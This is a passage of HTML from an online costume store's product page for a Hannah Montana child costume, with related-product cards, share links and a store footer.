            <icon glyph="ic-success" class="icon" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z"></path></svg></icon>
        </div>
        <p class="alertBox-column alertBox-message"></p>
    </div>
        <div class="form-action">
            <input
                    id="form-action-addToCart"
                    data-wait-message="Adding to cart…"
                    class="button button--primary"
                    type="submit"
                    value="Add to Cart"
            >
            <span class="product-status-message aria-description--hidden">Adding to cart… The item has been added</span>
        </div>
</div>
            </form>
        </div>
		
		<article class="productView-description" itemprop="description">
				    <p class="productView-title">Description</p>
    <div class="productView-description" >
        <p>Rock the house like Hannah Montana. Includes top skirt and detachable belt with logo. Fishnets sold separately. Child sizes Small 4-6x</p>
<p>Internet Only!<br /><br /><br /></p>
    </div>

		</article>
		
                
    
    <div>
        <ul class="socialLinks">
                <li class="socialLinks-item socialLinks-item--facebook">
                    <a class="socialLinks__link icon icon--facebook"
                       title="Facebook"
                       href="https://facebook.com/sharer/sharer.php?u=undefined"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Facebook</span>
                        <svg>
                            <use xlink:href="#icon-facebook"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--email">
                    <a class="socialLinks__link icon icon--email"
                       title="Email"
                       href="mailto:?subject=Hannah%20Montana%20Child%20Costume%20%7C%20Free%20Shipping&amp;body=undefined"
                       target="_self"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Email</span>
                        <svg>
                            <use xlink:href="#icon-envelope"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--twitter">
                    <a class="socialLinks__link icon icon--twitter"
                       href="https://twitter.com/intent/tweet/?text=Hannah%20Montana%20Child%20Costume%20%7C%20Free%20Shipping&amp;url=undefined"
                       target="_blank"
                       rel="noopener"
                       title="Twitter"
                       
                    >
                        <span class="aria-description--hidden">Twitter</span>
                        <svg>
                            <use xlink:href="#icon-twitter"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--linkedin">
                    <a class="socialLinks__link icon icon--linkedin"
                       title="Linkedin"
                       href="https://www.linkedin.com/shareArticle?mini=true&amp;url=undefined&amp;title=Hannah%20Montana%20Child%20Costume%20%7C%20Free%20Shipping&amp;summary=Hannah%20Montana%20Child%20Costume%20%7C%20Free%20Shipping&amp;source=undefined"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Linkedin</span>
                        <svg>
                            <use xlink:href="#icon-linkedin"/>
                        </svg>
                    </a>
                </li>
                <li class="socialLinks-item socialLinks-item--pinterest">
                    <a class="socialLinks__link icon icon--pinterest"
                       title="Pinterest"
                       href="https://pinterest.com/pin/create/button/?url=undefined&amp;description=Hannah%20Montana%20Child%20Costume%20%7C%20Free%20Shipping"
                       target="_blank"
                       rel="noopener"
                       
                    >
                        <span class="aria-description--hidden">Pinterest</span>
                        <svg>
                            <use xlink:href="#icon-pinterest"/>
                        </svg>
                    </a>
                                    </li>
        </ul>
    </div>
    </section>

</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

        <div data-content-region="product_below_content"></div>



        <ul class="tabs" data-tab role="tablist">
        <li class="tab is-active" role="presentation">
            <a class="tab-title" href="#tab-related" role="tab" tabindex="0" aria-selected="true" controls="tab-related">Related Products</a>
        </li>
</ul>

<div class="tabs-contents">
    <div role="tabpanel" aria-hidden="false" class="tab-content has-jsContent is-active" id="tab-related">
            <section class="productCarousel"
    data-list-name=""
    data-slick='{
        "infinite": false,
        "mobileFirst": true,
        "slidesToShow": 2,
        "slidesToScroll": 2,
        "slide": "[data-product-slide]",
        "responsive": [
            {
                "breakpoint": 800,
                "settings": {
                    "slidesToShow": 5,
                    "slidesToScroll": 5
                }
            },
            {
                "breakpoint": 550,
                "settings": {
                    "slidesToShow": 3,
                    "slidesToScroll": 3
                }
            }
        ]
    }'
>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-566"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/queen-esther-costume-child-sml-4-6/"
           class="card-figure__link"
           aria-label="Queen Esther Costume Child SML 4-6,$19.88
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/566/8823/RG91181_full_1__75806.1402608985.jpg?c=2" alt="Queen Esther Costume Child SML 4-6" title="Queen Esther Costume Child SML 4-6" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/566/8823/RG91181_full_1__75806.1402608985.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/566/8823/RG91181_full_1__75806.1402608985.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/566/8823/RG91181_full_1__75806.1402608985.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/566/8823/RG91181_full_1__75806.1402608985.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/566/8823/RG91181_full_1__75806.1402608985.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/566/8823/RG91181_full_1__75806.1402608985.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/566/8823/RG91181_full_1__75806.1402608985.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/566/8823/RG91181_full_1__75806.1402608985.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/566/8823/RG91181_full_1__75806.1402608985.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;566" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">RG Costumes</p>
        <h3 class="card-title">
            <a aria-label="Queen Esther Costume Child SML 4-6,$19.88
"
               href="https://www.fantasycostumes.com/queen-esther-costume-child-sml-4-6/" title="Queen Esther Costume Child SML 4-6"
               
            >
                Queen Esther Costume Child SML 4-6
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $29.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$19.88</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-9829"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/dinosaur-costume-child-small-4-6/"
           class="card-figure__link"
           aria-label="Dinosaur Costume Child Small 4-6,$39.88
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/9829/25560/underwraps-dinosaur-costume-child-small-4-6__16638.1757268799.jpg?c=2" alt="Underwraps Dinosaur Costume Child Small 4-6 " title="Underwraps Dinosaur Costume Child Small 4-6 " data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/9829/25560/underwraps-dinosaur-costume-child-small-4-6__16638.1757268799.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/9829/25560/underwraps-dinosaur-costume-child-small-4-6__16638.1757268799.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/9829/25560/underwraps-dinosaur-costume-child-small-4-6__16638.1757268799.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/9829/25560/underwraps-dinosaur-costume-child-small-4-6__16638.1757268799.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/9829/25560/underwraps-dinosaur-costume-child-small-4-6__16638.1757268799.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/9829/25560/underwraps-dinosaur-costume-child-small-4-6__16638.1757268799.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/9829/25560/underwraps-dinosaur-costume-child-small-4-6__16638.1757268799.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/9829/25560/underwraps-dinosaur-costume-child-small-4-6__16638.1757268799.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/9829/25560/underwraps-dinosaur-costume-child-small-4-6__16638.1757268799.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;9829" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Underwraps</p>
        <h3 class="card-title">
            <a aria-label="Dinosaur Costume Child Small 4-6,$39.88
"
               href="https://www.fantasycostumes.com/dinosaur-costume-child-small-4-6/" title="Dinosaur Costume Child Small 4-6"
               
            >
                Dinosaur Costume Child Small 4-6
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $49.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$39.88</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
    <div data-product-slide class="productCarousel-slide">
        <article
    class="card
    "
    data-test="card-3166"
>
    <figure class="card-figure">
                            <a href="https://www.fantasycostumes.com/cleopatra-child-costume-small-4-6/"
           class="card-figure__link"
           aria-label="Cleopatra Child Costume Small 4-6,$19.88
"
           
        >
            <div class="card-img-container">
                <img src="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/500x659/products/3166/3078/media__62556.1353441291.jpg?c=2" alt="CLEOPATRA COSTUME CHILD" title="CLEOPATRA COSTUME CHILD" data-sizes="auto"
    srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/3166/3078/media__62556.1353441291.jpg?c=2"
data-srcset="https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/80w/products/3166/3078/media__62556.1353441291.jpg?c=2 80w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/160w/products/3166/3078/media__62556.1353441291.jpg?c=2 160w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/320w/products/3166/3078/media__62556.1353441291.jpg?c=2 320w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/640w/products/3166/3078/media__62556.1353441291.jpg?c=2 640w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/960w/products/3166/3078/media__62556.1353441291.jpg?c=2 960w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1280w/products/3166/3078/media__62556.1353441291.jpg?c=2 1280w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/1920w/products/3166/3078/media__62556.1353441291.jpg?c=2 1920w, https://cdn11.bigcommerce.com/s-obcuok9/images/stencil/2560w/products/3166/3078/media__62556.1353441291.jpg?c=2 2560w"

class="lazyload card-image"

 />
            </div>
        </a>

        <figcaption class="card-figcaption">
            <div class="card-figcaption-body">
                            <a href="https://www.fantasycostumes.com/cart.php?action&#x3D;add&amp;product_id&#x3D;3166" data-event-type="product-click" data-button-type="add-cart" class="button button--small card-figcaption-button">Add to Cart</a>
                            <span class="product-status-message aria-description--hidden">The item has been added</span>
            </div>
        </figcaption>
    </figure>
    <div class="card-body">
            <p class="card-text" data-test-info-type="brandName">Forum </p>
        <h3 class="card-title">
            <a aria-label="Cleopatra Child Costume Small 4-6,$19.88
"
               href="https://www.fantasycostumes.com/cleopatra-child-costume-small-4-6/" title="Cleopatra Child Costume Small 4-6"
               
            >
                Cleopatra Child Costume Small 4-6
            </a>
        </h3>

        <div class="card-text" data-test-info-type="price">
                
        <div class="price-section price-section--withoutTax rrp-price--withoutTax" >
            <span>
                    MSRP:
            </span>
            <span data-product-rrp-price-without-tax class="price price--rrp">
                $32.99
            </span>
        </div>
        <div class="price-section price-section--withoutTax non-sale-price--withoutTax" style="display: none;">
            <span>
                    Was:
            </span>
            <span data-product-non-sale-price-without-tax class="price price--non-sale">
                
            </span>
        </div>
        <div class="price-section price-section--withoutTax" >
            <span class="price-label" >
                
            </span>
            <span class="price-now-label" style="display: none;">
                    Now:
            </span>
            
            	<span data-product-price-without-tax class="price price--withoutTax">$19.88</span>
            
        </div>
<script>
setInterval(function(){
	if($('.productView-price .price.price--withoutTax:contains($0.00)').length){
		$('.productView-price .price.price--withoutTax').text('Please select an option below for price');
	}
},300);
</script>
        </div>
            </div>
</article>
    </div>
        <span
    data-carousel-content-change-message
    class="aria-description--hidden"
    aria-live="polite" 
    role="status"></span>
</section>
    </div>

</div>
    </div>
    

    </div>
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <button class="modal-close"
        type="button"
        title="Close"
        
>
    <span class="aria-description--hidden">Close</span>
    <span aria-hidden="true">&#215;</span>
</button>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-icon-show"><span class="swal2-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</main>
        <footer class="footer" role="contentinfo">
    <h2 class="footer-title-sr-only">Footer Start</h2>
    <div class="container">
        <section class="footer-info">
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-webPages">
                <h3 class="footer-info-heading">Info</h3>
                <ul class="footer-info-list">
					<!-- Start MC Edit
                        <li>
                            <a href="https://www.fantasycostumes.com/algonquin-costume-store">Algonquin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/arlington-heights-costume-store">Arlington Heights Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/bloomingdale-costume-store">Bloomingdale Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/chicago-heights-costume-store">Chicago Heights Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/cicero-costume-store">Cicero Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/countryside-costume-store">Countryside Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/crestwood-costume-store/">Crestwood Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/crown-point-indiana-costume-store">Crown Point Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/downers-grove-costume-store">Downers Grove Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elgin-costume-store/">Elgin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elmhurst-costume-store">Elmhurst Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/elmwood-park-costume-store">Elmwood Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/fantasy-costumes-on-tiktok/">Fantasy Costumes on Tiktok - FantasyCostumes.com</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/frankfort-costume-store">Frankfort Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/franklin-park-costume-store">Franklin Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/geneva-costume-store">Geneva Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/gurnee-costume-store">Gurnee Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/hammond-indiana-costume-store">Hammond, Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/hoffman-estates-costume-store">Hoffman Estates Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/kenosha-wisconsin-costume-store">Kenosha, Wisconsin Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/lake-zurich-costume-store">Lake Zurich Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/libertyville-costume-store">Libertyville Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/mchenry-costume-store">McHenry Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/melrose-park-costume-store">Melrose Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/merrillville-indiana-costume-store">Merrillville Indiana Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/niles-costume-store">Niles Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/oakbrook-terrace-costume-store">Oakbrook Terrace Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/oswego-costume-store">Oswego Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rockford-residents-discover-fantasy-costumes-chicagos-premier-costume-store/">Rockford Residents, Discover Fantasy Costumes: Chicago’s Premier Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/schaumburg-costume-store">Schaumburg Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/schererville-indiana-costume-store">Schererville, Indiana Residents. Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/skokie-costume-store">Skokie Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/st-charles-costume-store">St. Charles Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/step-into-a-realm-of-imagination-at-party-city-spirit-halloween-fantasy-costumes/">Step into a Realm of Imagination at Fantasy Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/thank-you/">Thank You</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/tinley-park-costume-store">Tinley Park Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/vernon-hills-costume-store">Vernon Hills Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/wauconda-costume-store/">Wauconda Residents, Discover Fantasy Costumes: Chicago&#x27;s Top Costume Store</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/waukegan-costume-store">Waukegan Residents, Experience Fantasy Costumes: Chicago&#x27;s Leading Costume Shop</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-naperville-explore-fantasy-costumes-chicagos-premier-costume-destination/">Welcome Naperville! Explore Fantasy Costumes: Chicago&#x27;s Premier Costume Destination</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-auroras-ultimate-costume-destination/">Welcome to Fantasy Costumes – Aurora&#x27;s Ultimate Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-bolingbrooks-ultimate-costume-destination/">Welcome to Fantasy Costumes – Bolingbrook&#x27;s Ultimate Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/welcome-to-fantasy-costumes-joliets-premier-costume-destination/">Welcome to Fantasy Costumes – Joliet&#x27;s Premier Costume Destination!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/fantasy-costumes-your-premier-chicago-costume-company/">Welcome to Fantasy Costumes: Your Premier Chicago Costume Company</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/explore-the-spooky-wonders-of-halloween-hallway-at-fantasy-costumes/">Welcome to Fantasy Costumes: Your Premier Destination for Halloween Hallway Delights!</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/chicago-cosplay/">Chicago Cosplay</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/resources/18thcentury/">18th Century Resources for Costuming &amp; Events</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/customer-survey/">Customer Survey</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/discounts-promo-codes/">Discounts &amp; Promo Codes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/cosplay-guide/">DIY Cosplay Costume Guides</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/masquerade-masks/buy-in-bulk/">Buy Masquerade Masks in Bulk Quantities</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rental-costumes/santa-suits/">Santa Suit Rentals in Chicago &amp; Online - Shipped Nationwide</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/services/wigs-styling-chicago/">Custom Wig Styling at our Wig Store in Chicago</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/blog/">Fantasy Costumes Official Blog</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/rental-costumes/">Costume Rental</a>
                        </li>
					End MC Edit -->
					<!-- Start MC Edit -->
					<li><a href="/about-us/" title="About Fantasy Costumes">About Us</a></li>
					<li><a href="/hours-directions/" title="Hours & Directions">Hours &amp; Directions</a></li>
					<li><a href="/rental-costumes/" title="Costume Rental">Costume Rental</a></li>
					<li><a href="/services/wigs-styling-chicago/" title="Wig Store & Styling">Wig Store &amp; Styling</a></li>
					<li><a href="/cosplay-guide/" title="Cosplay Guide">Cosplay Guide</a></li>
					<li><a href="/blog/" title="Blog Archive">Blog Archive</a></li>
					<li><a href="/shipping-returns/" title="Shipping & Returns">Shipping &amp; Returns</a></li>
					<li><a href="/secure-shopping-privacy-policy/" title="Security & Privacy Policy">Security &amp; Privacy Policy</a></li>
					<li><a href="/terms-of-service/" title="Terms of Service">Terms of Service</a></li>
					<li><a href="/contact-us/" title="Contact Fantasy Costumes">Contact Us</a></li>
					<!-- End MC Edit -->
					<!-- Start MC Edit
                    <li>
                        <a href="/sitemap.php">Sitemap</a>
                    </li>
					End MC Edit -->
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="footer-categories">
                <h3 class="footer-info-heading">Shop</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.fantasycostumes.com/adult-costumes/" title="Adult Costumes">Adult Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/kids-costumes/" title="Kids Costumes">Kids Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/seasonal-costumes/" title="Seasonal Costumes">Seasonal Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/horror-collectables/" title="Horror Collectables">Horror Collectables</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/sfx-makeup/" title="Makeup">Makeup</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/decor-props/" title="Decor &amp; Props">Decor &amp; Props</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/latex-masks/" title="Latex Masks">Latex Masks</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/wigs/" title="Wigs">Wigs</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/accessories/" title="Accessories">Accessories</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/sale/" title="Sale">Sale</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/vintage/" title="Vintage">Vintage</a>
                        </li>
                </ul>
            </article>
			
            <article class="footer-info-col" data-section-type="newsletterSubscription">
                				<div class="map-responsive"><iframe src="https://www.google.com/maps/embed?pb=!1m14!1m8!1m3!1d11868.429624434717!2d-87.7492893!3d41.955028!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x880fcc47aa685e81%3A0x9d8497b2f57c7934!2sFantasy%20Costumes!5e0!3m2!1sen!2sus!4v1730995774738!5m2!1sen!2sus" width="504" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></div>
            </article>
			
            <article class="footer-info-col footer-info-col--small" data-section-type="footer-brands">
                <h3 class="footer-info-heading">Popular Brands</h3>
                <ul class="footer-info-list">
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Disguise.html" title="Disguise">Disguise</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Fun-World.html" title="Fun World">Fun World</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Rubies.html" title="Rubies">Rubies</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Rasta-Imposta.html" title="Rasta Imposta">Rasta Imposta</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Trick-or-Treat-Studios.html" title="Trick or Treat Studios">Trick or Treat Studios</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Underwraps.html" title="Underwraps">Underwraps</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Forum-.html" title="Forum ">Forum </a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Zagone.html" title="Zagone">Zagone</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Fantasy-Costumes.html" title="Fantasy Costumes">Fantasy Costumes</a>
                        </li>
                        <li>
                            <a href="https://www.fantasycostumes.com/brands/Leg-Avenue.html" title="Leg Avenue">Leg Avenue</a>
                        </li>
                    <li><a href="https://www.fantasycostumes.com/brands/" title="View All">View All</a></li>
                </ul>
            </article>

            <article class="footer-info-col footer-info-col--small" data-section-type="storeInfo">
                <h3 class="footer-info-heading">Contact</h3>
				<ul class="footer-info-list">
					<li>FantasyCostumes.com</li>
					<li><a href="tel:773-777-0222">773-777-0222</a></li>
					<li><a href="https://maps.app.goo.gl/uJVDTLN1P1rX9e5Y9" target="_blank"><address>4065 N. Milwaukee Ave<br>
